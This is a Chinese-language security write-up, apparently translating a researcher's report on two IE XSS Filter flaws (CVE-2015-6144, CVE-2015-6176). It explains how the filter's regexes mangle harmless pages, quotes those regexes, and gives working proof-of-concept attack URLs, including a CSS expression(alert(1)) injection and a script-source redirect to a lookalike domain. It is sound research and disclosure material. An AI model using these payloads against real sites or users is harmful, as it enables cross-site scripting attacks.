from:http://l0.cm/xxn/
0x00 前言
这又是一篇来自全职赏金猎人Masato kinugawa的神作。一次双杀,用一篇报告拿下了两个CVE,分别是CVE-2015-6144和CVE-2015-6176。报告内容指出IE的XSS Filter在对XSS攻击进行屏蔽时,由于正则的匹配不当在一些场景下会让本不存在XSS漏洞的页面产生XSS漏洞的问题。
0x01 IE的XSS Filter
Internet Explorer自IE8开始也就是2009年左右的时候首次导入了XSS Filter这一机制。不得不说,XSS Filter让很多安全研究者头疼。因为有时候你还真的就绕不过去。这会让我们产生兴趣说XSS Filter到底是怎么去阻挡xss攻击的。说简单也简单,IE会去比对用户的request和response如果IE认为有害的内容同时出现在了request和response当中,IE就会选择屏蔽掉response中部分xss关键字。(根据情况有时候会屏蔽整个response body)举个例子,如果你用IE像example.com发送如下的请求:
#!html
http://example.com/?q=<img src=x onerror=alert(1)>
那么你看到的response body就会是这样:
#!html
q param is : <img src=x #error=alert(1)>
onerror变成#nerror后这段html确实没有办法执行JavaScript也就谈不上什么XSS攻击。看似非常合理,其实设计上存在非常的大的问题。问题的核心在于IE不会去管response body中出现与request相匹配的内容是原始的response内容还是攻击者发送请求后所增加的内容。可能说的有点绕口,所以我得再举个例子。假设你像example.com发送如下的请求:
#!html
http://example.com/?q=AAA&<meta charset=
即便你没有任何参数(不难想到不看参数是在防范HPP攻击)它也会毅然决然地把原始的meta tag给屏蔽掉。所以response body会变成这样:
#!php
<m#ta charset=“utf-8”>
一次完美的误杀。这也是这两个CVE所利用到的IE的特性之一。居然说到了之一,就肯定有之二。之二是什么呢?之二就是负责防守不同场景下的XSS的正则在特定情况下,产生了交集。所以在这里我得再再举个例子来说明这个问题。在IE负责虐杀XSS的mshtml.dll当中有这么一段正则:
#!bash
[ /+\t\"\'`]style[ /+\t]*? =.*?([:=]|(&[#()\[\].]x?0*((58)|(3A)| (61)|(3D));?)).*?([(\\]|(&[#()\[\].]x? 0*((40)|(28)|(92)|(5C));?))
这个正则是用来防谁的呢?就是下面这段xss攻击:
#!php
<p style="x:expression(alert(1))">
这里的[ /+\t]*?会匹配style和=之间出现多余0的空白字符(0x09-0x0D,0x20,/,+)。看似没有问题,然而研究者再次发现url中出现的“+”可以被任意的[0-6]byte的html内容所匹配。
也就是说当我们对下面的页面发送类似这样的请求URL:?/style++++++=++=\时
#!html
<style> body{background:gold} </style>
</head>
<body>
<input name="q" value="">
由于URL中的”+”可以被看作是任意的[0-6]byte的html内容,所以从style结束到第一个等号开始的31 bytes内容会被[ /+\t]*?匹配上。浏览器认为这是一次类<p style="x:expression(alert(1))"> 攻击,毫不犹豫的把style替换成st#le,response body再一次变成:
#!html
<style> body{background:gold} </st#le>
</head>
<body>
<input name="q" value="">
又一次的误杀。伴随着误杀xss注入点也瞬间从html attribute content变成css content。这时我们便可以发送请求?q=%0A{}* {x:expression(alert(1))}&/style++++++=++=\来对本不存在xss漏洞的页面进行xss攻击。

类似的误杀还有:
[\"\'][ ]* (([^a-z0-9~_:\'\" ])|(in)) .+?[.].+?=
这段原来是为了防止script content中被注入类似location.href=xxoo的内容时会产生xss的问题。不料却又匹配到了其它的内容。
请求:
URL:?"/++.+++=

被IE篡改过后的响应:
#!html
<script src="//example.co#jp/test.js" type="text/javascript">
</script>
原本该从example.co.jp/test.jp读取的内容代码,却又跑去读example.co去了。这也就意味着针对于特定的域名和特定的目标攻击者是只需要注册example.co然后诱导用户去访问自己构造的example.com/?”/++.+++=就能实现xss攻击。
URL里没有xss攻击的迹象,页面不存在XSS漏洞,并没有xss注入点,然而这是一次xss攻击。
同一个正则还有可能在这样的场景下出现问题:

一旦内容被匹配../1.css就会变成#./1.css也就意味着当前页面会被当作css被加载。构造类似第一个xss vector的攻击向量,我们就可以再一次对不存在xss漏洞的页面进行xss攻击:

这也就是我们所说的其二,正则存在交集的问题。
0x02 关于修复
facebook和google选择关闭x-xss-protection或者使用1;mode=block来解决这种不可预期的问题。







 - Yinz")









 云悉指纹
云悉指纹